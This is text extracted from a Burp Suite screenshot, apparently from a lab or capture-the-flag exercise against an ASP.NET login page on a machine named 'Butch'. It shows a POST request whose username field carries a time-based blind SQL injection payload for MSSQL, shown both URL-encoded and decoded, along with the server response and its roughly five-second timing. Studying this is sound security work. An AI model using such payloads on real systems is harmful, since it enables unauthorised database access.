 Request
Pretty Raw Hex ViewState
\n
1 POST / HTTP/1.1
2 Host: 192.168.159.63:450
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 653
9 Origin: http://192.168.159.63:450
10 Connection: close
11 Referer: http://192.168.159.63:450/
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE=
%2FwEPDwUKLTQ0NDEwMDQ5Mg9kFgJmD2QWAgIDD2QWAgIBD2QWAgIHDw8WAh4EVGV4dAUeSW52YWxpZCB1c2VybmFtZ
SBvciBwYXNza2V5Li4uZGRkikLoDB%2B%2FpXdQqiz9h%2Bj5nHjE40qEYro7hz%2FkDYh48fQ%3D&
__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=
%2FwEdAAQ5uNqOYHbIeyi7LRhe1%2B7mG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rrLts0
M7XT7lmdcb69X6Gyh7W5UwTVXhfLT4lC%2FUYzzbo01YDuyOekjcuLek%3D&
ctl00%24ContentPlaceHolder1%24UsernameTextBox=
'%3b%20IF%20((select%20count(name)%20from%20sys.tables%20where%20name%20%3d%20'users')%3d1)
%20WAITFOR%20DELAY%20'0%3a0%3a5'%20--%20-&ctl00%24ContentPlaceHolder1%24PasswordTextBox=&
ctl00%24ContentPlaceHolder1%24LoginButton=Enter
Search
0 highlights
Response
Pretty Raw Hex Render ViewState
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sat, 17 Feb 2024 16:01:16 GMT
8 Connection: close
9 Content-Length: 2445
10
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
14 <head>
<title>
15 Butch
16 </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="application-name" content="Butch" />
<meta name="author" content="Butch" />
<meta name="description" content="Butch" />
<meta name="keywords" content="Butch" />
<link media="all" href="style.css" rel="stylesheet" type="text/css" />
<link id="favicon" rel="shortcut icon" type="image/png" href="favicon.png" />
</head>
17 <body>
18 <div id="wrap">
19 <div id="header">
Welcome to Butch Repository
</div>
20 <div id="main">
21 <div id="content">
22 <br />
23
24 <form method="post" action="./" id="MyForm">
25 <div class="aspNetHidden">
26 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKLTQ0NDEwMDQ5Mg9kFgJmD2QWAgIDD2QWAgIBD2QWAgIHDw8WAh4EVGV4dAUeSW52Y
WxpZCB1c2VybmFtZSBvciBwYXNza2V5Li4uZGRkikLoDB+/pXdQqiz9h+j5nHjE40qEYro7hz
/kDYh48fQ=" />
27 </div>
28
29 <div class="aspNetHidden">
30
Search
0 highlights
Inspector
Selection 132 (0x84)
Selected text
'%3b%20IF%20((select%20count(name)%20f
rom%20sys.tables%20where%20name%20%3d%
20'users')%3d1)%20WAITFOR%20DELAY%20'0
%3a0%3a5'%20--%20-
Decoded from: URL encoding
'; IF ((select count(name) from sys.ta
bles where name = 'users')=1) WAITFOR
DELAY '0:0:5' -- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Ready
2,686 bytes | 5,108 millis